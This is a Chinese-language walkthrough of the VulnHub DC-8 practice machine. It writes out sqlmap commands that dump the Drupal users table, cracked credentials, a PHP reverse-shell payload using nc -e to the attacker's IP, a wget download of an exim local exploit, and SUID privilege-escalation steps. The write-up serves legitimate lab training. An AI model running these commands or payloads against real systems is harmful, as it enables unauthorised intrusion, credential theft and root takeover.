文章目录

- 一、环境搭建

- 二、渗透流程

- 三、思路总结

一、环境搭建

DC-8下载地址:https://download.vulnhub.com/dc/DC-8.zip

kali:192.168.144.148

DC-8:192.168.144.156

二、渗透流程

nmap -T5 -A -p- -sV -sT 192.168.144.156

思路:

1、80端口目录扫描:dirb、gobuster、dirsearch等工具;

web站点资产识别:goby、whatweb等;

web站点功能页面;

分析网页源代码;

……2、22端口

ssh爆破、有账号密码信息进行远程登录

……



1.插入'报错,尝试进行sql注入

2.爆数据库:

sqlmap -u "http://192.168.144.156/?nid=1" --dbs

3.爆d7db数据库的表:

sqlmap -u "http://192.168.144.156/?nid=1" -D d7db --tables

4.爆users表的列:

sqlmap -u "http://192.168.144.156/?nid=1" -D d7db -T 'users' --columns

5,爆users表的字段:

sqlmap -u "http://192.168.144.156/?nid=1" -D d7db -T 'users' -C uid,name,pass --dump

6.将这两个密码保存,使用john进行爆破:获取到账号密码 john:turtle

登录后台地址:

http://192.168.144.156/user/login

1.php反弹shell代码

<?php system("nc -e /bin/sh 192.168.144.148 4444");?>

2.利用python切换到bash环境

python -c 'import pty;pty.spawn("/bin/bash")'

1.利用find命令查找具有suid的root的文件

find / -perm -4000 -user root 2>/dev/null

2.查看exim具体版本

dpkg -l | grep exim

3.搜索exim 4.89的具体漏洞

searchsploit exim



4.漏洞利用

拷贝46996.sh到桌面

cp /usr/share/exploitdb/exploits/linux/local/46996.sh 46996.sh

在46996.sh内容中添加:set ff=unix,否则会报如下错误:

kali 开启临时HTTP服务器

python -m SimpleHTTPServer

下载shell到/tmp临时文件目录

#下载kali主机46996.sh文件至靶机shell的/tmp目录下

wget http://192.168.144.148:8000/46996.sh

#并赋予权限

chmod 777 46996.sh

./46996.sh -m netcat

三、思路总结

1、信息收集

2、利用SQL注入获取账号密码

3、登陆后台

4、插入脚本反弹shell

5、exim漏洞

6、SUID提权

参考链接:https://blog.mzfr.me/vulnhub-writeups/2019-09-5-DC8